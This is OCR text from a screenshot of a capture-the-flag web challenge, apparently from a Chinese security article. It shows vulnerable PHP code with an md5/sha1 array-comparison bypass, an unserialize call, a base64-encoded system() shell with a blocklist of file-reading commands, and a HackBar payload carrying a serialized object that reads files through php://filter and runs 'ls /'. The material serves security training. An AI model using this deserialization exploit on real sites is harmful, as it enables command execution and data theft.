 1f43c304-95c5-4192-a762-587
不安全 | 1f43c304-95c5-4192-a762-5878a6144c47.node5.hackingfor.fun/?a[]=1&b[]=2
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
}
class register{
public function checking($username,$password)
{
if($username==='admin'&&$password==='admin'){
die('success register admin');
}else{
die('please register admin ');
}
}
}
class Open{
function open($filename, $content){
if(!file_get_contents('waf.txt')){
shell($content);
}else{
echo file_get_contents($filename.".php");
}
}
}
if($_GET['a']!==$_GET['b']&&(md5($_GET['a']) === md5($_GET['b'])) && (sha1($_GET['a'])=== sha1($_GET['b']))){
@unserialize(base64_decode($_POST['unser']));
}
PD9waHANCmZ1bmN0aW9uIHNoZWxsKCRjbWQpew0KICAgIGlmKHN0cmxlbigkY21kKTwxMCl7DQogICAgICAgIGlmKHByZWdfbWF0Y2goJy9jYXR8dGFjfG1vcmV8bGVzc3xoZWFkfHRhaWx8bmx8dGFpbHxzb3J0fG9kfGJhc2V8YXdrfGN1dHxncmVwfHVuaXF8c3RyaW5
nfHNlZHxyZXZ8emlwfFwqfFw/LycsJGNtZCkpew0KICAgICAgICAgICAgZGllKCJOTyIpOw0KICAgICAgICB9ZWxzZXsNCiAgICAgICAgICAgIHJldHVybiBzeXN0ZW0oJGNtZCk7DQogICAgICAgIH0NCiAgICB9ZWxzZXsNCiAgICAgICAgZGllKCdzbyBsb25nIScpOyANCiAgICB9D
Qp9login success you can to open shell file!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1f43c304-95c5-4192-a762-5878a6144c47.node5.hackingfor.fun/?a[]=1&b[]=2
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
unser=Tzo0OiJHYW1lIjo3OntzOjg6InVzZXJuYW1lIjtzOjU6ImFkbWluIjtzOjg6InBhc3N3b3JkIjtzOjU6ImFk
bWluIjtzOjY6ImNob2ljZSI7TjtzOjg6InJlZ2lzdGVyIjtzOjU6ImFkbWluIjtzOjQ6ImZpbGUiO086NDoiT3BlbiI6
MDp7fXM6ODoiZmlsZW5hbWUiO3M6NTQ6InBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LW
VuY29kZS9yZXNvdXJjZT1zaGVsbCI7czo3OiJjb250ZW50IjtzOjQ6ImxzIC8iO30=
www (5)
安全客 ( www.anquanke.com )